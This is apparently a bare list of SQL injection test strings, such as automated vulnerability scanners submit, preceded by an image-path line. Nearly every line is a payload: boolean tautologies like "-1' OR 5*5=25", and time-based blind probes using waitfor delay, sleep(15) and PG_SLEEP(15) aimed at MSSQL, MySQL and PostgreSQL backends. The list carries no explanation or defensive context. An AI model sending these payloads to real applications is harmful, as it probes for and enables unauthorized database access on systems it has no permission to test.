
-1' OR 5*5=25 or 'OTVxXwb3'='
6NcjvK3rd'; waitfor delay '0:0:15' --
60'XOR(6*if(now()=sysdate(),sleep(15),0))XOR'Z
-1' OR 5*5=25 or 'IzOHkEnM'='
@@OCOQl
-1" OR 5*5=25 or "PCNHKq2j"="
-1" OR 5*5=25 or "lpio9KAt"="
-1' OR 5*5=25 or 'upxTnaOu'='
(select(0)from(select(sleep(15)))v)/*'+
(select(0)from(select(sleep(15)))v)+'"+
(select(0)from(select(sleep(15)))v)+"*/
8-1 OR 798=(SELECT 798 FROM PG_SLEEP(15))--
6'"
-1' OR 5*5=25 or 'I6VreaJ2'='
@@Q3IsV
-1' OR 5*5=25 or '6qiyqQHp'='